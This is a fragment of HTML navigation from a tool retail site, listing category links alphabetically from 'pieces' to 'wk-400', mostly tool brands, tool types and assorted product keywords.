	<li class="cat-item cat-item-2571"><a href="https://cuttersettool.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://cuttersettool.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://cuttersettool.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://cuttersettool.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://cuttersettool.com/category/pl803a/" >pl803a</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://cuttersettool.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://cuttersettool.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://cuttersettool.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://cuttersettool.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://cuttersettool.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://cuttersettool.com/category/plier/" >plier</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://cuttersettool.com/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cuttersettool.com/category/plierstools-vintage-aluminum/" >plierstools-vintage-aluminum</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cuttersettool.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://cuttersettool.com/category/plumbers/" >plumbers</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cuttersettool.com/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://cuttersettool.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://cuttersettool.com/category/podiatrist/" >podiatrist</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cuttersettool.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://cuttersettool.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cuttersettool.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://cuttersettool.com/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://cuttersettool.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cuttersettool.com/category/prazi/" >prazi</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cuttersettool.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://cuttersettool.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cuttersettool.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://cuttersettool.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cuttersettool.com/category/proops/" >proops</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://cuttersettool.com/category/prototyping/" >prototyping</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://cuttersettool.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://cuttersettool.com/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cuttersettool.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cuttersettool.com/category/punches/" >punches</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cuttersettool.com/category/punching/" >punching</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cuttersettool.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://cuttersettool.com/category/qualityr8-3/" >qualityr8-3</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cuttersettool.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://cuttersettool.com/category/quilting/" >quilting</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cuttersettool.com/category/r-8cs/" >r-8cs</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cuttersettool.com/category/r8-3/" >r8-3</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cuttersettool.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://cuttersettool.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cuttersettool.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cuttersettool.com/category/ralmike/" >ralmike</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://cuttersettool.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://cuttersettool.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://cuttersettool.com/category/rare-blue-point/" >rare-blue-point</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cuttersettool.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://cuttersettool.com/category/ravioli/" >ravioli</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://cuttersettool.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cuttersettool.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://cuttersettool.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://cuttersettool.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://cuttersettool.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cuttersettool.com/category/reebar/" >reebar</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cuttersettool.com/category/refrigeration/" >refrigeration</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cuttersettool.com/category/regrind/" >regrind</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cuttersettool.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://cuttersettool.com/category/remover/" >remover</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cuttersettool.com/category/renovator/" >renovator</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cuttersettool.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cuttersettool.com/category/repeating/" >repeating</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cuttersettool.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://cuttersettool.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cuttersettool.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://cuttersettool.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://cuttersettool.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cuttersettool.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cuttersettool.com/category/rikon/" >rikon</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://cuttersettool.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://cuttersettool.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://cuttersettool.com/category/roader/" >roader</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://cuttersettool.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://cuttersettool.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://cuttersettool.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cuttersettool.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cuttersettool.com/category/romech/" >romech</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cuttersettool.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://cuttersettool.com/category/rosette-circle/" >rosette-circle</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://cuttersettool.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cuttersettool.com/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://cuttersettool.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cuttersettool.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://cuttersettool.com/category/rptoolz/" >rptoolz</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://cuttersettool.com/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://cuttersettool.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cuttersettool.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://cuttersettool.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cuttersettool.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cuttersettool.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://cuttersettool.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://cuttersettool.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://cuttersettool.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cuttersettool.com/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cuttersettool.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://cuttersettool.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://cuttersettool.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cuttersettool.com/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cuttersettool.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://cuttersettool.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://cuttersettool.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cuttersettool.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://cuttersettool.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://cuttersettool.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cuttersettool.com/category/set1vector/" >set1vector</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://cuttersettool.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cuttersettool.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cuttersettool.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://cuttersettool.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cuttersettool.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cuttersettool.com/category/shakermission/" >shakermission</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cuttersettool.com/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://cuttersettool.com/category/shank/" >shank</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://cuttersettool.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://cuttersettool.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cuttersettool.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cuttersettool.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cuttersettool.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cuttersettool.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cuttersettool.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cuttersettool.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://cuttersettool.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://cuttersettool.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://cuttersettool.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://cuttersettool.com/category/silatu/" >silatu</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cuttersettool.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://cuttersettool.com/category/simder/" >simder</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cuttersettool.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://cuttersettool.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cuttersettool.com/category/siser/" >siser</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://cuttersettool.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cuttersettool.com/category/skiving/" >skiving</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://cuttersettool.com/category/sleeves/" >sleeves</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://cuttersettool.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://cuttersettool.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://cuttersettool.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cuttersettool.com/category/slotter/" >slotter</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://cuttersettool.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cuttersettool.com/category/slugger/" >slugger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://cuttersettool.com/category/sm3002cs11/" >sm3002cs11</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cuttersettool.com/category/sm3002cs2/" >sm3002cs2</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://cuttersettool.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cuttersettool.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://cuttersettool.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://cuttersettool.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://cuttersettool.com/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://cuttersettool.com/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cuttersettool.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://cuttersettool.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://cuttersettool.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cuttersettool.com/category/sorby/" >sorby</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://cuttersettool.com/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cuttersettool.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://cuttersettool.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cuttersettool.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cuttersettool.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://cuttersettool.com/category/speedball/" >speedball</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://cuttersettool.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://cuttersettool.com/category/spine/" >spine</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cuttersettool.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cuttersettool.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://cuttersettool.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cuttersettool.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cuttersettool.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://cuttersettool.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://cuttersettool.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cuttersettool.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://cuttersettool.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://cuttersettool.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://cuttersettool.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cuttersettool.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cuttersettool.com/category/star-m/" >star-m</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cuttersettool.com/category/starfish/" >starfish</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cuttersettool.com/category/stead/" >stead</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://cuttersettool.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cuttersettool.com/category/steelmax/" >steelmax</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://cuttersettool.com/category/stewmac/" >stewmac</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://cuttersettool.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cuttersettool.com/category/stile/" >stile</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://cuttersettool.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cuttersettool.com/category/straightdado/" >straightdado</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://cuttersettool.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cuttersettool.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://cuttersettool.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://cuttersettool.com/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://cuttersettool.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://cuttersettool.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://cuttersettool.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://cuttersettool.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://cuttersettool.com/category/sw-stahl/" >sw-stahl</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://cuttersettool.com/category/swanstrom/" >swanstrom</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://cuttersettool.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://cuttersettool.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cuttersettool.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://cuttersettool.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://cuttersettool.com/category/tangledwhimsical/" >tangledwhimsical</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://cuttersettool.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://cuttersettool.com/category/tcmt/" >tcmt</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cuttersettool.com/category/temco/" >temco</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://cuttersettool.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cuttersettool.com/category/tenon/" >tenon</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cuttersettool.com/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cuttersettool.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://cuttersettool.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://cuttersettool.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://cuttersettool.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cuttersettool.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cuttersettool.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://cuttersettool.com/category/three-edge/" >three-edge</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://cuttersettool.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://cuttersettool.com/category/tiling/" >tiling</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://cuttersettool.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cuttersettool.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cuttersettool.com/category/tinygreen/" >tinygreen</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://cuttersettool.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cuttersettool.com/category/toadfish/" >toadfish</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cuttersettool.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cuttersettool.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cuttersettool.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cuttersettool.com/category/toolmex/" >toolmex</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://cuttersettool.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://cuttersettool.com/category/toolsday/" >toolsday</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://cuttersettool.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://cuttersettool.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://cuttersettool.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cuttersettool.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://cuttersettool.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cuttersettool.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cuttersettool.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://cuttersettool.com/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://cuttersettool.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://cuttersettool.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cuttersettool.com/category/tt440-t/" >tt440-t</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://cuttersettool.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://cuttersettool.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cuttersettool.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cuttersettool.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://cuttersettool.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cuttersettool.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cuttersettool.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cuttersettool.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://cuttersettool.com/category/tyzack/" >tyzack</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://cuttersettool.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cuttersettool.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cuttersettool.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://cuttersettool.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://cuttersettool.com/category/unibit/" >unibit</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cuttersettool.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://cuttersettool.com/category/unitec/" >unitec</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://cuttersettool.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://cuttersettool.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cuttersettool.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://cuttersettool.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cuttersettool.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cuttersettool.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://cuttersettool.com/category/utziko/" >utziko</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://cuttersettool.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://cuttersettool.com/category/vampliers/" >vampliers</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cuttersettool.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://cuttersettool.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://cuttersettool.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://cuttersettool.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://cuttersettool.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://cuttersettool.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://cuttersettool.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cuttersettool.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://cuttersettool.com/category/vette/" >vette</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://cuttersettool.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://cuttersettool.com/category/viega/" >viega</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cuttersettool.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cuttersettool.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://cuttersettool.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cuttersettool.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://cuttersettool.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://cuttersettool.com/category/vouiu/" >vouiu</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cuttersettool.com/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://cuttersettool.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cuttersettool.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cuttersettool.com/category/warragul/" >warragul</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://cuttersettool.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://cuttersettool.com/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cuttersettool.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://cuttersettool.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cuttersettool.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://cuttersettool.com/category/weiland/" >weiland</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cuttersettool.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cuttersettool.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cuttersettool.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://cuttersettool.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cuttersettool.com/category/whsl/" >whsl</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cuttersettool.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cuttersettool.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cuttersettool.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cuttersettool.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cuttersettool.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://cuttersettool.com/category/wk-400/" >wk-400</a>
</li>
